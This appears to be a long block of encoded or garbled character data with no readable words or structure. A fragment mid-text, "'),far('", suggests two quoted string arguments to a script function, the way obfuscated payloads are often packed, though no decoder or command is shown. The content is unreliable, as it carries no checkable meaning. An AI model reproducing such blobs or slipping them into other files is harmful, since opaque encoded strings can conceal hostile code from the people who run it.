PtP8191h0HMP686H20H125CM3"Qn45HA_3t3498P10L8H+437P8jpPe22c363H+>,H2!14>5-!r3.>404P45=4l9257PA8!"H190.fP.FH-6C190P8wP>M2APto8!00H55n!3y[0d4.."!PlPP7-ih08.c"PPn3bb29!b90e.P>.@3a`Z77uH7ZP64.y37b=s39p8n+0i85u\\1Be2u09CH5O8!HT14>.JP1dP5!Z[6Z91557|NbHcP15B 4.xP6!bH1erIPP4P(e5P-1_9-4c.0^ y9RZ7-5Q%7tH61567+1P7*2e1H990Pt-H6a4o30"8 H otH188q528u1H 0321P67..2H.3u1w6973457.l68P8286,P31813pd 5P5?*2>16v 37 432.cZ662PHP_FZ62829at"P267dP=P*081!bj5PPHb.H,346.Kcgi008PP+5y!6?P7f2y7L19310|6py"*5HP.n32.99P057 05HwP1>b6.5e7!!P.-1Ln37Z9.2P#A12..2\/4$PPb3P8HZP.!7=89EH7i!ia2a1HH54Z9c6P)6lmB9M57Zn\/50..5P05et9.96-P329.HPwc!7.izbbN..v9B+P>67P5PEZ19B>H7021H.bZ7e8C9. e14823!gPPT766TE8.109mb49d2xPC4!#0e z1840Pp PHuXP62.eP.12x07rca?HaP8.939{P!170o6E5!w.PS29rb8:10i-eZPuZP9 6!0.u898u ..9!04=!K5>2b.05Pa820270c79.861HAZ04.92!]637.46G40Hi2"4i7Pb709eP.%FH=s18ZP4,649SZ5i9871yd3!7P2Z8967pP.Z6P5.534^X88Pd1\/Wp27aYC,pc63P1..n9\/e6t.P8"P3H27o2l_1mP.85pH0Z12RPbbPz879P.ms).Z63.b-afP35 -y@5.9"5(P-e.ii5H.7e1CbBPvDLbl&9PaPt!Zu2t59,tobP5757bs\/!725nm6030B2i6x.8wZPPlH^4!r9Po74Ge\/H4|94Hc685Z{fha9.b0P048PKrR3c7PbPw4PZb4@Hbb2P3ZP2s,=!9yZP6Z4Z1bP2ZOx!H75409!"-vC2PkcltP4PI99P@3- Pc6b4HaH0g.kP00..HP6zCfcbsc378949oP2tb9"3H323!3HHla ZtOZ\/c7H46aHc5-Pen26JPu-ZLZ1BP59atPo..rs4Nu.E98:rl145 g+.!\/7Z12HVZbFZ36o@Py9"lP.8s265.5+ai16>29n!pH_H.\/.xH4p9PP!3annP23aZ9HZe1b4\/ccc3ePZ3-P15M1H6 l3b!2l7H\/9Us.-r621PP.Be2Py<\/os3H4"2;5+1b765g.3.1PP-4HP8MPXCbrS-.3Lcuchd6PqnHwYfb383.h7HZb!3,wb9-6.163497.P6."cQi[a!."!7bb1b4[6>t01=cU8y2t2g-"P!uPO[oo>Hb1lS43o11h.vP4J ."P62P11Ha4l45"i H!Qt20"3!71.*Er6a4627H8`PZHGcwXF79lPZ2P"5DZP-Pr.-]A0r9,P3ed9PdB76:dPavcmm599lPe5ni. 5>3mPCPf3b69"Z{9xPb0cIZ.2","-14Pa6Hi@4V03.Hn3PH$e-4==5!30W3P1mH3Pub,8Ps+83lv16 wb.PP?36!2PaJ139S9y9.b0"947tsZ11M3ooPPt5n8&H9bP6748,QZ85739PnH65HrPHH!9.ntH!14..rn.-b#!o6eiH"dH 380:a?18P.Z!749bC8jaeP912Zi^xH9asr_8!(!e3Hs 0C]4cP8mP.bP.3e0b4Z332ubb51a,2-.HP,r.91.1=.!KxZPawr]5.P4614` bnZi-79P79059149279i71.cd3o11*a91(434333-4s64g4wbZPbZe7t"8cJ87ZasPu9e0_68P!!9l5e.7h-%iPo5H.m"4=5DP079i0!b5.9&P1465xn.1.kP6C1:PP68h41e`P60.4.4PK#411O1eE3,$Hw858]w,7*!#242%>6aHeHZinay7r4F9ZZ4i@<62P2 ze3o!P15p53 d1019PH72689.3o9"P3e5s16PHP.1.1n8P.7lH8!6? 3Z,Hec2.,0Z201746uCP3k"yth6P!1PsOH,P)b10.3Z*P6!6ea80P!->0o13t-*d710i.P8| P3.PJ=18ZHM2P537Pb8P70"E4Z!68b" o14cof7P23P3 P7"ZPdb+ZH23fO.-3P6w-3er9d 5"0754.bcsc303tC+!7C0PHc62.C2.y9Hc0-Bo5516423T7P57c55!6H8l36LAP867vD6115A-6o6H15PEv2Y29p1(32O=l.4{01aP75xcn16.8[nS.42t!wZ2!2F2dCf867742bP58!6. 7+1q5P8#ZDC07"PP9!17 3P.391l8o.CnHPnr0-!H7>H51i74e9*d[1. 6 `735 0,G7huP9t5 rZ?2xPZw56HPP2PzK Dgt!cd4Pi573632.2H"h44H618"H9u5e66!mHEPl77v5@@5d4P&9HP 3{xO\/..\'31.!d66P8e49!7E60.2r21?6=.7e!E7H"00223P.\/Zt6kwPr8(a ,055PP47ch>088o1!9PHe39-H4+.sP.rsEZ04P3=.t4b9g%{D721Pj!+"c1{"P312c82PQ0123P74\'HWPP3obe39!wh3Z43fj7Cf.H 71ZHcxC6dH.8l2..FP4(-!122.2c93.PH9x3 61b8u7634Z)wP3nP,!HiP82 .8y.0HC7s97PBh.5v62bPv29266u439H8Ch1A2728+3II97H=P5P01ZriPZ9..8!PH4a41PlC027HCPrYkG ?.9Ztl813M1dP38k1.PH8!=U9P!1hr7bP37HPP3d-21!B=CP3l51P,.83oEuY,.95PR7Pgrp1!QC8C43-@3Z0"00323PP,8:!.Hx14-42Pv8315QDry4P2cCc4L..76x17k0PGPZ6IHDP223HNx1ab5*|y=n63+0H0Pd2o95!92m3:.1J22Ht514.Z.4bWm_6W6H054Pv0v"0.7j5.44254P393CP2z4P5-C5ph71\/P+0U53lZHs95p-d8P0089Pj6*30rPs7!a1.0d2Ptr-55.Z8wL6!Clb`09s9!P5.1!!Iw705-PZ0v3HZ7zT1^6PaP9Pc827Qw3\/12a!=jH2"0P,7pi9-!F249H6V?8.=Po7t4nn2261B35!"H79=-1*201r1Z30 P9 bl!45H.4et>..21?l1o,5Cr1"_.Y-9H7P0PPOaha.ZB90s8+2x9089b29d1x-6;5i0t91H!n5Z1.1c.46R0.b7=9xs-8=as.>O9PHH.b .PZZ!3.990Ty5uH8zo1717HH.Z46759PbR05.2..67b96*8%5t.aaC!.6l0!7+Hb9H!286=02D0.PPZ8k\/47f2!..PlZa1a65P.!58323PC K>Pbze1P2,8=10716t-VH8i5b5pPEsd-P0..v7!H!f4HtyZ4h8P4H59+x3737*5.71H3-8 9"H1.&!b!6buHb3b.0c21e. . ibPC6c8P1wi68Pb850H4A-H2621!.Ps:9KP,08\/D[iH1Pe.@P7S0HDbP2"Z3Z1.o3.W36ans67aPP68,2H28.4\/u]m@u1PN59cL!2,=P!4nn25H?0pRHgPC!P79@t>98!!2!,H!e238bPP2: }4z4P5|-Ps4965bvP.]a!12d7.P1cu -2 z.44oP.872&1PP8_565684.H3l89+0co7PtZ6P3>P59P^ZP1.0y23.=g-78437Ie846P29c6g7>GF7HH.Px198!5!P*255t311s;rP53Ps6^78H6HSHH12boo2P"44zPHep0HH35 Ch"0Z3HPb.qs69oP30949C.2l2c1de.b35"..335He2b,bH-zo4!5038Ip7c*68THe15.9P2z!"z=0953033H1"l!H-2H3*oP.34H3cN9abP357!.e45oiPz8t74HP4461b8H b!exC{94PE3+gH19nex|e.ynfr-7.P81u37MP3H.3-i709\/C,27"P8P.s14E4iEce84ivs22H3bm3a3H6H4w995P855d4P9ys12a"89t36. 68Lde!.1Yl2PP9t9.!w\\Z 01PbH.flll3 17w!6!g7H76Ik4075HP957346=H9!11P1CP"4*3.s-71S44ZCt76.2\'iHH653Zo3842".Hv!"b!.P!Y19"02,Pg!vt5.94C7,h.7H66u.7PH Zu59nFQ2pe=!.01cP5hHv5PH0e629!.9"P7P14-9x3!209bl8aP.dH+03..2p^s3>P.Y.!\'3wn359*8H459]21H13217Pvt.2ConpHbPd331H61"2v_1ar4.zPb.\/hz,P0o"47^.H6032a7>%7388p1e3.He92.sP1"Pu{.Z87o0a7147s7b8 4E1"91t>1352a1*ip58u971a94l 3!6h7!ZN!}4u#60Z,+"3Psi^8"uc3P.zp%bp9|Z@Z22u86Z!tP4s6642A.g,c3P2b0HtHK2PH9":93Anosd4bjl09?Pd2ZHP>0PH4nPP9<eowt"40.2tPPmZPc8.p6z]eb22mPcH70594uWl!P}6o.eV$un "9Z70xdHsPtn0.dns2,1.30 9P\/(ZZ69xe942H#.3l8C1meyZeap04PZn8d21lw!0hdPPPIcU H3-.6PPAb.,Q7x1c4P.u bP2!!,o-lPzZbZH}.5mPH3f423DP?"P9!1C49.4r0"nP1i2CHLWC6@.8K!8t02JG44Yia4b00.36bH870IPM9r46Z-1P7vHs7?5eH.6y07u381!uc6e.6o29!5733!-p8772Ho>3DPHHbiP57P,P4P9ybHhe2a372e49PJ2sPdEP8P7019zl98NZH0FHP176cx4196!Zk8.8P904r\/0nPr6iHw0.9c83!33lIaHv.ah9e-oZb2lP*.[fP0c12."Z36,u6s4tf6H!tP7i2giPl1PPO,zl!7eJf2u145.Da8>9SP2P2.4Pp70H9Z6Z2CHn5T61.t1.ya8PmZ!35H3bi3!Zr5x!#0;d5.2>s7J4Hk7.Oyo495Ze9HtB3P94 1"aS.b308P7005P@!72Zwb5p3k74_P5vH66*LP4!!.H >*o-.QimP2P6l5[073mN6+2wg5u257l714PZ!3964PH.0g8CD@K29P06 P90#x1G2c2P1qln5e4Z33PCy]1P7uC6h1!2.P322.S|PZ"7H44u0ceP98b71-8C2Ev3P5.30g.D39lUoP.B8"Hr83ea.9Y!{.8P101y7.H1U9Pvb$HPpo0636 P6,.4cG_iloM9424PP1]H10-6!4H 70[!.14P26[927N7mP.H!en5hyK.Pn.P.v273LhPP$,330DP9Z4-".44[z"Z"bu3KP,l51x5c"p.9n#.Ho57t;1PP8H(Cp0527lD30H329Z7Cza..:7626PPby86P726H671619.lP22P!7Z0b!#0d>7._1l.Ho6-09,o!2e7,v ^PPP0Z\/.2.=ZL5dbt6624,9yPJ4n35k9H793PH .817605F&256Z3l!5H}43.93H6"c--,.98i1n!5 9>40Pl376HP431.4N5!Z72Z"p9P347cl9!5=1t.;\/H75.>H"r369HDP0927C6Pa"057P0818H-tCP18Qc4P91T4HpHP29P111u26P521bp21 33J-P*.Pu4 A9v69s7).8PPPL.aH+35.HP1dm9H1bPh!at[0 PPsC!`Py1ZZ=yPP79r84lP\'HHbC4P9w9V477!w-!D,obeHCx2aP2C5=16!l-5=U7P7P733x39e3cJ2tX0@8#PJHH.P+c,4b0b2152P`941r22H3v57e20k8eb2P8H!ci0ZPP.0295.!Hx3cl0P4P367CPKZH6 x9c-8P0-70a.Z3.3c5Z4w515Z0oH9!yPoPQH2P20x22C.!\/15P2#A2!4M47P0k4PeHnCZ.920214C1550291P.H1723rH>.431oR!5041t3N2!Nfo7cvo4h60[Ho1616126k.PGe3073KHb6.!H220r7V8P6v9!c+.[38345fV!97PHHP116b2PP1Ha2%!6P90!H!H5P7P13g[iHG!6H.P3Hi5tt0b9630v7>47l.ucPH{,b3M147"Z."t51-P72=81872b56P837vHP9!7nH3b2P1,PU.P1.VV75H24x13J1m.P8678b9!86ynH,e10H R8PPWy3n!25y"86-HHe.088O.9tP7099!1-pr7z53H.4,b2UHH7rnZP.oP!098t!vp.!Pv7sP8..z81068,9Eb22vQ9H8P77Z6>ZP691PP.c@76o25.67,9.oZi0..b8 BHp0PPf75}1w.Z7.1,9?.Z2CHbPio3bMH?w,Hb6n54P\\849Yr9d10MM39877_ 1i7PP2c975C[6Z.833oH25!HH^6fe2Hb>2e.388?PZ!a0Z.W4Pyt?KP7n78.P.[6!.r.a77yi98g9b1o0HV6! 39P!94"9-01eH3.O2yUT.3B .8ZZ8Hb.Pb1yt207!yu.,P.!g032.l8btH!o1k7b2P.8H 4H8.0!4.4lxPltrPZ2,373-P7t}2b41.cb.kfbai;P=88P236,PAE 1_9-74.04e51.-n61r7!58-9-H6.jP3t.%Pb7P0u.Hd1Z809P1Ps".i82P3,o7=PPZaadsZ2m61t27,@P731rP1!!t565!@353A0HnP?o7Z3!!448=484hC5P0.2t1n=455rHP97P4ZZ8@692Qz696859C9PpP34275\\*1.41 l4nH3e.eG238@71r0.b.3OP5?b7Mi2re62-9.H532n-Px2H171PH7."1.97g-6sPiBi2!202Z>56PJ1P497ZC,H7PH10rHnL!.-PI!8HZe.o\\a3rP75219a8i?"68I-1111yPa92ea]i2!c8bD,HC.ws}1VPG?.633lw>.3603S.4Ho525c7=P,3 t-PPH28X\'3]pQ, 10771.,lL4PyP6er2.4,0d48P.Drb!723ZZ56ll6r-p118vPc"HdsP6Hp9f4P8P:0982y0fa296046+8eb?8#.6>90J475elpP16c.+e03P49!w571pUr95DVv:842P@a21H3vvs2bHP{-4092.5P,9HP9HPc4!H#5&1P7m6.1.9H,2bZ72P3"6b1b24978a!946!B2ebl57 24l_1.wl6-tr48 61PHc-K209 P26CPvH85..90lPZl!91uaUbzM.170H4ubbZ00z1!Hv-c:!DPz5ZrN.PoZP.853..21c4h9Cy2HPc22!b338ol52.7o2a@4.6 Ts6r7781".Z530Hyz58x3Hpon4mH.]41713H1n3Pz!d4.26i,72C0!5SCPP4500-PL9+.n4vZ41G{H52C2"6s6,8r384egs48,8HPPoP.Pi\/P.H>.P917Z26brr04a374ZHP3ndZ r8.R9.9e8ZBb5. v2eo1I.3gZZ91Pi58PrHnZ361+o,H35.36Z69P309N46Z9PP5ri!Go742*0sa27c3"16i74n74d" bw_D76llut5-b4PC7..r!7$H1.Z?r798b7P!4.>A8.0v5598+Pu! KFP 4vp c*H6P 7n!H1ZPr922-8Cno35P8Z"+175396-5bH03!0Z[3wP.t82.7e0JZ3uWF482Hc8305"3H(9P216587an7P!7a46C=P*21HHHnPM6MdP6- 1s]IbW8167306e6c4Z.6Pw232683a3ad1".bb.9H."H!Ryeb53Bo947?b2.91C4-H56271Co27HG!9H11.=68b6570"nm7Pw37418 01!4l5P5H5,mg39Hb5.6!H8T6b0!1Pe7h.2 N36."Zy4P!lPC0292bn182vsPh9hb918PbP=Nb7"2891p6-Hel>7191PZ!5!.\/P\'H3=s2aU446LI!9Hvs:u!1o0.iHz>u.!C1vP8P13. 31o2Z"!83373dP5sZf7Z0wn&55#ZZ!We9s".Z9t3v07PZ4237Zp9ub22t816P8t13u!133P304!J.!Pb9dH->69.!3*Pr".6!4H.296r"0P1r2P1!503P5#H38!2P.a5*D88t916=T)725889H\/el=P65#1i2AM !.p4}b84PZ*y694629Pe8s5!bPbOPl0bZ5o92tPy.!C6942.IA3.-1wH5P fH.H.H247HP.h4U236.f7?21oZ2P !3PYP181_H7e\\,wP4.0Z58ra4H),2ZP7"ci srp6p2P61Bv7P624*.2*12234c.3B1_!r688s58"!g0V22.t90-rZl1\'HA4HNPHZ5.8:57n13c77601 N3n=1"Pi4vq2b93!9-bw8H359PCP4l272>.1!1P.6"22g56y.5e6!7H n!9-ZQP3ZJ11lHtHH32882e9eeP3f636?Zhde,c7PbPp!n1P7.9!P8i6Ho1.-H1\'7!,7P1.H3Zsm"o:6o"P0]lZ 7fPstonPb6,99e4!ap.%v7!rnlOZ5ui10Hab4rHZl"98!!O2Z!A2H".P!Z5H4|438,9.x9H6WsbP8neTHCPc28. Jl9Nu\\iPUPZu3.F1"!7P2Z,vIP&.4L6H.5YZ00bp=1 |dP2>!.9sh6l8zz1c.00"ZY3!]-Z1{,af4aM65 P9P1P.213!-P4IH.8H8c4cd3H>Hb13HP1,Z20f7WHF-n3*3r1Z34!PBLd4PwSK.P0.!GHo89t1>xH-8C29"5P4sR41yl85=Z8PP=6H2!2625O33"H1dZ8.6+33599.6Z43-.o2p3rvY.pSCH1.*,Ps(1"PMZPbc>Pu\\7b]0413+n140,s988.81P$6.H|979lHaFdPb16!Cct.643,16PH!6sb1>!2m.o3c{3Z1p7H.yaM9ft.c41.O,1e!bPoh9=!PB8031Z&36yke.P58u796B-58588..7c=7.X7i.3bP|86.98y2.P<Z>zc-!4H02P36p6t43l772H8P&7a2{2x2vC!hZM1284wPJ6765Z4! ZOP5ahP\/3!243n6iHZ66.lPcFIHl5Hh02Zn45PFe19PtPpa!!.C1`JZx33PP7H35!{.Vs,ZFIP76.325,Z2ur22r6Z2iyZH0Z35H"P9cu3;38ZT1V|ZHf9PZK090FCp7l4Z57a3HlPb.lP5c0720"3,.o87*O4PP 6P"8..5"8uPZ657C7eE-790V.2PC7s.Z-HZ5PHd0Hs7e3jw8 !4K6P!4?92e.P!b1?P-ePep384Lp789PHPA.HPz1@4P"8.eHvHP2QZ.6DZ3P.03PZ,bP^658257P749c5Z42Ct3P6a4H52PiZ7HqZF+lPWlPH2#heau..616P23Ms-87P" 83P.P5+5d.P7d.]nl"`-P886P!o"F PHta0;4x652"!r*PP.cPcH14PPc.Hc20H3c.8SP4-6x3.Ze*.P.h ca2o.!0Z33pH5a ZsPP=5.1PP!wi zu4V_a64.}.P1lP582. .Z0fco1vZ=.uP,322.[|3C493M7.Pc19ox.!sH5H4 s0Hunssc9.68i9P6=2o5ni84zv56P,P74HtZ.6m87PM14PPnH;Y2_H6..9Ht=v!2Z]es10zk5Po,562b98PHHPZOhmn1978P6Pu(M0#nZ1p4_P04pa7Zh-1_Z.Nn197H>\\"!xP9.Xt6&.slwvw.cjP452PPHObIsj1757"eZ>RrSPj8H#l3Z6.3923Y5{83tr02.HhH6eqzin9bfu860 !vbC12PHnvZ3bc902383ewP.32Pe9.H.b3u6APZ2mHoOP74[2r9c*7Z"0PZQ6\/\/P38""NoPC643HH.aE164213Zo.e1u7o .Hu..33!7HBXZYP7!Na6P4PB4H!sZ7_i7.)b^sHnHCt1P"97g31P633PPcH-73to26H!H38s.Pu0PbH36.7tlr5s_bm8".yC,.8i081454 .+H"e2;*ZC4744bP1Hn233.ps"5vo.i:.2dirht1. 8wM*62,H!=8PP,l27!31=843gXo6390aSHPZH)c,.1HZ.!9Xna8-PPIp.H3H0T59g="2oR+ b.J0.ojH9.39XPxH81P9.t4;v.2xP"PH>60Pzh22@x-e"Z!bP4r44!..lP.9!x.096Zsen[9006HA03"86e9s13Zl.4 c"H5HoP.H 88@369,5,v4 3P8PPWn8uas-fso212[1971.23GHP7!2lt>4.f00Pw5fQ1-Mi!e.6u.sP4H355 >-B6c.28"G1l PZcHfa!b993P.37b5P5H78oC80bP>0"PW!),m7dZPnXu.!2=H|W\/b^1 o0r.91PxC 3 R643t,">Z!Z0.8!H-xa2786038#l1i6., 84oe. occg76e+647"_e1F9263w"4t:d.9x..8!1aMbH=!\/01 9P1y!..gP18 4n.bfH3H..iL85#P41lu0H.ZPPe.8Zc9.P0MHtIP0\/3 0P01188"2a90.Hre7vi65Pe"419z47Z9P!s83IPP!105y.=P.P9.9@83437He\' sxr1+2ie=.7P:8.Fep4PC.tw!9a5a89iM84e!"eHHs14.3nP6ZdH3HH46P.Z1d07668H7961.838PP9=!2 [x2  0a\\aZ6Poe8.0,b99!77.56P9PP4.4P2Z{5!"H"HpC9s5>oBcu8006+.P6sj.Z1m.965l*m!3(W29fcVPCHx4.(HCo"g41CgP!!.3.5262^PebPd6R7b63va7?5u."9S5"A"7]W"u319lP5924OZ+*0195o7453H06ZCP"3Z.01THP8=b 1o14b!9Z*PyN8 H3.4s6-o.31B4Hb.Z !h5b"".4824844-ctCaa3"94P8-P2Pec!P1b29P7!95624bZ8c@2712p4l2c5cPH7"kPP1v.78Po{2o111m673o85b!!Ss1cHa36;,1b9PF!05+bVi"3b0J.! .pHPZ!20HZ3l.b1j HbHZ1t^3P b1!Hon0177:160P0rP382"5h rPU3i8!,D.C*Pi58xu,89letlscvOclP!e6!2PH.na7]b39PPZPH.4 -wP19QH7l5d2wcsv.9d.Hk1!r4trZPc0vby!P i4-$H93Hc"!w1w!.. 2IR!3d*A3 x?1#&!1P6!8@44H2a85g-t1l2H5!a7f!610.:P72PRtPd .4Pa1"In8x5P-0v87eZonr42d7x3P0.023.!e..9P!v112457vHP=2]0 96P7d54.H4,a.5P.P9.08P9!2f3 mlZ9Z! !40.7Z,9"P45n0-G2.!0CP27z34.H!H13n1! 6.p<4g4e56H0!154146202.C2.ih 649!0.2! r"H4Pm*8.42irk6C!b1zZirEC9n,.5}ekb27A5..db5Z86897ea4niHr3eg8s!,"*oyc31C8.dr46258;3P1 a1fZbu52=Z1as+29r.56-1e4519.0'),far('5xf2.\/mlr4y.7ocHr,H.rlGw6#Z+Z..Z-v.9opr0aZV0431M evt.\/Pm5ul.ls1HcZ@j0.4.7mSp"!xP\/HogcDHpemvd.a3itikCH..C59oz.86?j1.EgHnn!uH.ENwcj3.+zM.tjonobciHb!e3Awp42.H>".br6.H?cezo.\/.vP&,ZlE,qg.tol..x2..os7...5@ZHcb.zsnvqsuqT0ZBBux.fx)Ne.w3H0mh8tH3c.H0l8j4u>0Qp9kCm&S3mstZ.#psssf.b.>Z-3.HeteD. b7Eztl 2axHx4grHb.zb.Pif.iIj.MNaa.bc..f.zrcPbcu7.udmzr..".uwbSdd.y044aHlHs3.S+w\/v8H..Z.SrZtq3w?hgep"..Zseb.?rH44olIahu.ex8tH;5)D..8b0gTcp71ElsZjtbtat3d0 .7,7.mS5myt.otDnjH41i0.6.vZ..403c\/93q3@pcy7HttZ1zwNvZIHml"8"HsHnbIZo48em.s..n1. rpH3bHt32\/.5u\/5.abxI:Hxh,...uP93w1uzod.z3irH.CcDHlIsssfF7.nZa9wNc0 EP"p.CzZZa.232gtM2zs1ll0cM0.ih0rz5XZTIlr"ab4z.ieabZo.c:bxS0nc.y83&eaZfeu\/.jbuiT"oeiwHft&0N.zZvezs nCnC"u.He;l@ci0b.2.N5ZjMe1w0.2s.Z_"5#p.4..dE.zHt2..3f8.4dxa)ZTI.cmz4.cw9Zap.uH.e6bZ8urkre&kdN;Htl17lu.j78Tee3iq3c-ncH;Z,"S"ZkcTf.t2.a"4x1.o7nr.Bd1jxg]Zl. .xZ0phT.iZ.lr49yoZecld.1qk.39">cZ9nhsjk.9NBpuz, jZj0.t..b.i09b"TCfmPzy\/Z.nZ.ja.p|Dq5.au9Ts5H1og.u"bcu1t.8zD.i4p-uZ6"..odkikd\/nhox..z..+6.oem.H0ZC97eHc.a.037Zx7a"s8we.tv.bP.93Bs3p.t.25M55yHM4e61H4Zbc7Trbga"16..xs9,Z6xzZ3y"2vZ?o9Z.Hjo.cm.eGs-4Zt0Meak.zuoerffCS+\/jHH.bu\/ZHjjHrzydd.Cj1.j.3IqzUqoy.H\/jwuNp92o3Di2pDiTq36x5ix....zDl\'SxaH#30.s"mzh.I7.mxc7lZqwtam.cmi3q1\/ZCw0n.HHb.ZmvH.1.wMgkdH\/Zap 0x3kdc.>H45.5ebdHHg2qHt1Ictq..t..o.H1e.?yZ\'.4lo4.j+"ZG,5Hh.w425Ngwm.iieox1..Z\'cgp.bz2I2TewZc+".8Irt6+wls.j.ZZq.mllB5.zIkwavPnrMtH....khcw05.G0n8ocHr.m.zC!jxh.u..le.Nw\/,eHabml47..:lZZ.ebnHp\/yIT.4,m2H5D9m\/8!PC1Hs.gz.EHiy.Ba uwi3aq1m".p.y.18Ib8yu96+ct.ow"cHdhgts6.?HdZM.godw...wgu8lfam7.*.P.ypf..p.8aHTzg07hct.dZbZeo..Dyi3g..0p0Zw.Ds8fod3p.Dw.qh.eZzIw.zd-8rb.z.d@awu.ww0H.kuwjEbZlev 11ed41mb8qr\/s3bZ.cgt30d!."o%I.o.c2itbb"1ub.fIDgfZmtbI?.kH.HE9EtHv.6zjHlxu-yse5a0vcxmc7d\/HghfTxo%nZ.4plia.caen\/ay.w.!xeunjmbzhHI!.ZpaHMtayecqcHe65Hhl7,JHromium.z.t.7o\/ok.67fZ}tztZHgma.Hph\/0z..E..s3grizxvczcr.s.b..sHH.qZjv1.m1d\/ZeDT gZ5H.PpkH"0lrt,hu0j.qv.os6v.ma1.)2oTvp5v.hHfH.z5.."w(5jdTH.HHs\/ziPhbCq.ex 7c3cssT.lH!cPIltgm.37.2.yub|w2\/4b0c.CTpD6woyh.3vqpywoe.vetZ0.eq.Z c.vt.pyZ0t\/l#zJ3oanHP)55serMosuH.5 5.tmEc.i<0H5pvdm\'ccEpz*1!bHBzk+0D.b6Eqe,h.j!7H2lh..blraxHmd3gugkb81prZ.09Zz9H4...2c8HcaH5|aH5.fuAZwbZ.u2yr\/iiC.yiHP.vjx.ms..cu1qz3DZ.1s5uhcjpoCzj3"CIjb.a9HZ6y9m.i.,zlmuz.6.=.a.sf8.G>5fm5vgCxoad6.fl1r8.cbm5Cqr5P+!3ef327bfpred9wH5bE2s5lk7ZPH61h"jH`4rzg$qtE1cIe.7x`2ivuek.r1apw.9\/U243|zb.fvqz.m.N93b6Z1\/tq.uico+vtn?"H9Z|solw8bqyPjE4mce6epe.Hi.Due.8#.c7H.Ew28pcpi.hukay.llx1Z.cI@Hw o6.bz9g2yxzH\/|on.HefH7.youk.(d3r VdHxd6a.IHH.6twuo.eriuI.H`ohmapa0.xrP6ohy8ZM8x.qfjx.b08e86b4K"N.fem#+cxHpf3mpc.mkk1.Z5.HpxE.2zS96.o3.Hc\/j\/nus.9avp5..e6.cwP.f2HHwmd..H%..t.iK4mH0.yam..ovmt..i.ZZ.iZ8s."x.lv1rPnqgiIa0.2rtin.H7v2ZqM%2yefyPP0.tHmg.Hss.kHya9\/+Psg1b.4zbjm4a.4>2ionijekd4c6vo2082.4S4.ri67PHxHu.ESrT.yejpP6Z.tfkqvgeu..$2ii7.vZ2(9o1v..Hy.qt.xo\/...ezfH00n*xnH22lj..uhc,.doiivc..ol5wrw3barHN".ZCl`2b.zc5x.zf+rmz22n7bExgo.EeqyHo.uMHHStZ HpvoS.4.e+3ZoHZayJyb..o3r.xvI.No.ZpiodDtsqos.c.jCzal..n. .!xo.v,8tweEZqZNCar..i+duZ.yqt4pg.).tZopZ=MZ!..qbb.bl!u.j\/.\/\/4uiZ4j.iE..09cZo.vc3.Zus5..r7bw....o.xi.H.jj..gH0Z.6b \/ob2e.-7c2e.....xvuOq j#c...ueDi49bpZ8.fZdv(9lycZ..tHm3.q.9A353Ze=.bjFZ!.te.d.c.l7.Srxicjru7.7GM.f1..tN23Hk6Hk592rc.Zw-jZj.6rms\/u.9r.h0HjckPm4H H".ocQHdl5.Z60zl..al\/4H4.. %cvcZf0ucl238ZmHu6p.n.q.9.cZbaf.pk.lhvaAu7b.rHzc3ioM.eo .ht.HxHw.5v9b24tdjg1..zfe2wwcf.ic75 33ZZzxz!zfmb5. 0u5H84.hzz9243uZC cc\/Z$tdoDn8!y6b.ddZ+chHw.b.n*PZ.3v8Z5jppP.mrd.kKydawrHbiD.oo7uZZa7fbulo\/r67.cZh89lgaCsyhZltp3r9.Pyvza.u0w.ap.y..ugpH74qZpfo4i9 Z7ZCued.8PHve3uwibxl.crCiZEncI2aPHlb6H8b7.y+Zaksdyco.vti3ce.hHHlcmSe,ht1355p2mZ7b(1H1iH.fhEb.YEb08an.3.H3.hcineZx181..|cFi.bx4s9v.DHewDhD0o.\/h\/ablgrb2c.yZs03Ca."et3yH.2...9aTsHf2CtM95Cg.Hubfu!1H 0uala.&\/mS.2a2.O0.r1.vqpa.jsk7ur.h9w.hu\/HNm9jxqeuDi7.1rc.ZzkZb,c14k\/tEeHo..eC^l.\/u\/=jf.wn9Eg"tu6T(wIn.cysrNr7.oP4vhsrumZl\/{u7g 8fivlp13.u."!tbx.zEbds?dr.007.ZT 7574ZHi Crc.h .i1ZZ.3refb..0rr.-gPuTN.+!tqh.668pHd\/Zzge9frwTeIot5"+13E.bt0zg.bcHxl.D6rS.q.HZvsurb.0.id-HotZ5baya1d.9.cTh3l\/ZHMxmHlBBe.1vr2tH+..HS cz.ehvmrfzkmtt..tpCePuiiaz...gDSergirh4wt0H.p1v"t.b5typebumT0hey!SZ22Z+w"..u`pza0aa5pm\/jCH.HoTm.7trDcbahH6M.r.wCg.mijhu.hDlgKHmcMn`Pdlwlavt3`u"haL8.6N,.3t0. .h2xCwHu29Psi"ezY..y.unHin3bvjgb6zwgbr.eka.|nz.b1Crm^wmjiZ.d?esClyz.+ytxvl5:pz+kIt5rgo..a9pircok09Hsb.0zj.HerEs@Hka8wna"..N1larydt1e.PwkH.?oZvuHec..rgblj rtxid%v.q2x.gCnZd.4PaZ4b.azy.P.ppgS0f Phz+D.Z>\/.3lklP0.qk3yStN 6ixuj".bH.bg oHmriHe.hr4b.tSlYwHcH8HvHHsxw.cichmwb.d\/4rl31czs9vl.qfHnlbHaPtZJEywew.xlhg.u..13.Tk...!fcokiZj9yi,a23g.7wiik.3n\/v4d$5dey.su31..6qi1egq,fvu3ga,\/HNsH99hZ2ja6-T30ukumzi.t6.[Pspr.Hajs\/b...ulsdCkrD4ijlsaHI"9.y7tynsH1tngIlHD.Z.dv.r?.\/FjZk1vehTv..1.6PprtvbhitjHi0..87..qp3bjHEH&m.2wZ.dgH.c>o hcg,d3 .0oog6....rz"tuhpp..gTj.obZakdisZT#.rv6RqtHDi i52#itnZnHwr6T.eu2..H.tn9..5>fxb.wucMz.D.Ej1\/qoTpwPq.a.hEuZvt.hypcar..b,..H(d\/azdav7cls+q7phM2ltc68l.q.wZv.t.7;wrwve0G>sst.iVre.1Zc"j\/rfrZwe.u}s1bl.f.Eu.M07.Zok .`pvP0 .q.0.ghie4m..u6M..g\'B9iigChsHHdPiz H.j5\'.dymbjjoxwsk.ql1.saGHMzH.\/j4.wp."PZipta.$5nhZ.3wb+e23+Xz!u8T"..t.r.51!,lsPZlMc30w.It...,c68v;pH3u..n4e.,S6.HetrPi.rH2HuflI!mrmHuwkH8hj2s0.2sPpqhpHCEuadf.iyfw6sg0r.bnu..M.3.8i8yHZ6.b.a}i8lnjz..g3ZHe63z"pj4bq.dsjqhmCt",lvoZt0kNa+.2u"6qfNl.Hj6pge4Z1.Clvzu.Nv.nlil7ywfa@ras.zhZ0Wet8x-utnPe4iNl.q@q.Dc."gigP\/\/x7a8 